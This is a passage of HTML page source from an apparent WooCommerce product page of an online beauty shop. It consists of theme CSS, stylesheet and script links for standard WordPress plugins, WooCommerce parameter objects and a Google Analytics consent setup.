!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769460261' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769460261' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.71.1_1769460261' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769460261" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/1770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=1770' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid 